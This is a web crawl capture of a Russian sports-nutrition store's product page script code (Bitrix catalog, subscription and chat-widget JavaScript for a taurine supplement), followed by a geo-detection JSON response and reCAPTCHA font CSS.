 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_4130341012_54455 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_54455_059032928594adf8584154ebf439f070_subscribe','jsObject':'obbx_4130341012_54455','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'54455','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_4130341012_54455)
 {
 window.obbx_4130341012_54455.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_54455_059032928594adf8584154ebf439f070 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'54455','NAME':'Таурин OLIMP Taurine Mega Caps 120 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/olimp-taurine-120-caps/','PICT':{'ID':'37562','SRC':'/upload/dev2fun.imagecompress/webp/iblock/9ff/9ff95061d395b1a265cf03a436ba8cfb.webp','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3190','UNROUND_PRICE':'3190','BASE_PRICE':'3190','PRICE':'3190','ID':'423889','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3 190 ₽','RATIO_BASE_PRICE':'3190','PRINT_RATIO_BASE_PRICE':'3 190 ₽','PRINT_PRICE':'3 190 ₽','RATIO_PRICE':'3190','PRINT_RATIO_PRICE':'3 190 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11889':{'ID':'11889','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'54455'}},'ITEM_MEASURE_RATIO_SELECTED':'11889','MORE_PHOTO':[{'ID':'37562','SRC':'/upload/dev2fun.imagecompress/webp/iblock/9ff/9ff95061d395b1a265cf03a436ba8cfb.webp','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070','PICT_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_secondpict','PICT_SLIDER_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_pict_slider','QUANTITY_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_quantity','QUANTITY_UP_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_quant_down','PRICE_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_price','PRICE_OLD_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_price_old','PRICE_TOTAL_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_price_total','BUY_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_buy_link','BASKET_PROP_DIV':'bx_3966226736_54455_059032928594adf8584154ebf439f070_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_54455_059032928594adf8584154ebf439f070_not_avail','COMPARE_LINK_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_compare_link','SUBSCRIBE_ID':'bx_3966226736_54455_059032928594adf8584154ebf439f070_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script> BX.message({
 BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
 BASKET_URL: '/personal/cart/',
 ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
 TITLE_ERROR: 'Ошибка',
 TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
 TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
 BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
 BTN_MESSAGE_SEND_PROPS: 'Выбрать',
 BTN_MESSAGE_CLOSE: 'Закрыть',
 BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
 COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
 COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
 COMPARE_TITLE: 'Сравнение товаров',
 PRICE_TOTAL_PREFIX: 'на сумму',
 RELATIVE_QUANTITY_MANY: '',
 RELATIVE_QUANTITY_FEW: '',
 BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
 BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
 BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
 SITE_ID: 's1'
 });
 var obbx_3966226736_1 = new JCCatalogSectionComponent({
 siteId: 's1',
 componentPath: '/bitrix/components/bitrix/catalog.section',
 navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
 deferredLoad: false, // enable it for deferred load
 initiallyShowHeader: '1',
 bigData: {'enabled':false},
 lazyLoad: !!'',
 loadOnScroll: !!'',
 template: 'catalog.8519fd28ae9e51fd88b82a924c404ae7426a5dfedd537d99fbfc46c14aa3d9c5',
 ajaxId: '',
 parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTc6ItCSINC60L7RgNC30LjQvdGDIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6NTc6ItCj0LLQtdC00L7QvNC40YLRjCA8c3Bhbj7QviDQv9C+0YHRgtGD0L/[base64].9446e992881d6caa08fc516eda0d6627f341a2187372475443bf5bf7bfcc2676',
 container: 'container-1'
 });</script><script> BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
 </script><script> (function () {

 var btn = BX('bx_subscribe_btn_sljzMT');
 var form = BX('bx_subscribe_subform_sljzMT');

 if(!btn)
 {
 return;
 }

 function mailSender()
 {
 setTimeout(function() {
 if(!btn)
 {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if(btn_subscribe_width)
 {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
 }
 }, 400);
 }

 BX.ready(function()
 {
 BX.bind(btn, 'click', function() {
 setTimeout(mailSender, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled=true;
 setTimeout(function () {
 btn.disabled=false;
 }, 2000);

 return true;
 });
 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', {action: 'subscribe_form'}).then(function (token) {
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_8BACKi(){
 if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 {
 var obForm = BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi').form;
 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e297695a7e6fb9e9a5ca06655600264f', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 _processform_8BACKi();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);</script><script> (function () {
 var btn = BX('bx_subscribe_btn_i0tFNu');
 var form = BX('bx_subscribe_subform_i0tFNu');

 if (!btn) {
 return;
 }

 function mailSenderi0tFNu() {
 setTimeout(function () {
 if (!btn) {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if (btn_subscribe_width) {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width + "px";
 }
 }, 400);
 }

 BX.ready(function () {
 BX.bind(btn, 'click', function () {
 setTimeout(mailSenderi0tFNu, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled = true;
 setTimeout(function () {
 btn.disabled = false;
 }, 2000);

 return true;
 });

 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', { action: 'subscribe_form' }).then(function (token) {
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_Ar8Szp(){
 if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 {
 var obForm = BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp').form;
 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_243e476217936609a54a1232dfb94c15', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 _processform_Ar8Szp();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);</script><script> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {
 $('.vr-popup__region-link[data-cookie="voronezh"]').addClass('active');
 var ORDER_DELIVERY_PRICE = 2500;

 (function (w, d, u) {
 var s = d.createElement('script');
 s.async = 1;
 s.src = u + '?' + (Date.now() / 60000 | 0);
 var h = d.getElementsByTagName('script')[0];
 h.parentNode.insertBefore(s, h);
 })(window, document, 'https://crm.2scoop.ru/upload/crm/site_button/loader_1_hub8gr.js');
 
 (function(){
 var widget_id = '9v60ynS4yV';
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = '//code.jivosite.com/script/widget/'+widget_id;
 var ss = document.getElementsByTagName('script')[0];
 ss.parentNode.insertBefore(s, ss);
 })();

 $(document).ready(function () {
 $($('.mm-panels').children()[0]).attr('id').indexOf('dynamic') > -1 ? $($('.mm-panels').children()[0]).empty().html($($('.mm-panels').children()[1]).html()).css('display', 'block') : ''
 });
 }
 </script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voronezh.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 557
content:
{"success":1,"request-action":"check-auto-geo-ness","siteUrl":"2scoop.ru","currentSubdomain":"voronezh","method":"sxgeo"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q&co=aHR0cHM6Ly92b3JvbmV6aC4yc2Nvb3AucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6x7p4an48ur9
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
